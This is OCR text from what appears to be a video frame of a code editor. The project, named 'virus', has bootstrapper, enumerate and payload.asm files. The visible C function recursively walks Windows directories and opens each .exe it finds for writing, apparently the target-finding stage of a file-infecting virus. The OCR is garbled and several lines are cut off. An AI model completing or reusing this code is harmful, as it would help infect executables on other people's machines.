 File Edit Selection View Go Run Terminal Help
virus
EXPLORER
OPEN EDITORS
bootstrapper.c
Git Graph
enumerate.c
VIRUS
.vscode
build
.clang-format
.gitignore
bootstrapper.c
CMakeLists.txt
enumerate.c
payload.asm
OUTLINE
TIMELINE
bootstrapper.c Git Graph enumerate.c
enumerate.c > find_exes(const char *)
9 void find_exes(const char *root)
12 memset(&find_data, 0×0, sizeof(
13
14 HANDLE find = FindFirstFileA(root, a);
15 if (find == INVALID_HANDLE_VALUE)
16 {
17 return;
18 }
19
20 do
21 {
22 if (find_data.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY)
23 {
24 if (strncmp(find_data.cFileName, ".", 1) == 0)
25 {
26 continue;
27 }
28
29 int root_len = strlen(root);
30 int path_len = strlen(find_data.cFileName);
31 char *buff = malloc(path_len + root_len + 3);
32
33 strncpy(buff, root, root_len - 1);
34 strncpy(buff + root_len - 1, find_data.cFileName, path_len);
35
36 buff[path_len + root_len - 1u + 0u] = '\\';
37 buff[path_len + root_len - 1u + 1u] = '*';
38 buff[path_len + root_len - 1u + 2u] = '\0';
39
40 find_exes(buff);
41 }
42 else
43 {
44 if (strlen(find_data.cFileName) >= 3)
45 {
46 if (strncmp(find_data.cFileName + strlen(find_data.cFileName) - 3, "exe", 3) == 0)
47 {
48 char full_path[MAX_PATH] = {0};
49 strncpy(full_path, root, strlen(
50 strncpy(full_path + strlen(ro cFileName, strlen(find_data.cFileName) + 1);
51
52 HANDLE hFile = CreateFileA(
53 full_path,
54 GENERIC_WRITE,
55 FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE,
56 NULL,
57 OPEN_EXISTING,
58 FILE_ATTRIBUTE_NORMAL,
59 NULL);
60 if (hFile != INVALID_HANDLE_VALUE)
61 {
62 printf("%s\n full
63 }
64 }
65 }
66 }
67 } while (FindNextFileA( ta) != 0);
68
a599a30a 0 0 21 0 bootstrapper (virus) Build Git Graph -- NORMAL -- Ln 70, Col 1 Spaces: 4 UTF-8 CRLF {} C 19 Spell Win32